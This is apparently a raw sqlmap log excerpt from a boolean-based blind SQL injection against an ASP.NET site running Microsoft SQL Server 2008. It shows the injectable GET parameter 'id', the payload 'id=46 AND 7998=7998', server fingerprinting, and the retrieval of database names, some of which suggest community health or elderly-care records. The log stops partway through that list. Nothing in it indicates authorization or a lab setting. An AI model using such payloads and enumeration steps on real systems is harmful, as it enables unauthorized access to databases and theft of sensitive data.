 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 7998=7998
---
[22:43:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7
back-end DBMS: Microsoft SQL Server 2008
[22:43:22] [INFO] fetching database names
[22:43:22] [INFO] fetching number of databases
[22:43:22] [INFO] retrieved: 28
[22:43:40] [INFO] retrieved: bzdmj
[22:44:26] [INFO] retrieved: cnm
[22:44:46] [INFO] retrieved: CommunityElderly
[22:46:45] [INFO] retrieved: counter
[22:47:34] [INFO] retrieved: cyf
[22:47:52] [INFO] retrieved: db_04
[22:48:43] [INFO] retrieved: EAlbum
[22:49:18] [INFO] retrieved: EMHealth
[22:50:16] [INFO] retrieved: ExamArrange
[22:51:37] [INFO] retrieved: JLNYB
[22:52:19] [INFO] retrieved: jy
[22:52:40] [INFO] retrieved: master
[22:53:26] [INFO] retrieved: MaticsoftFK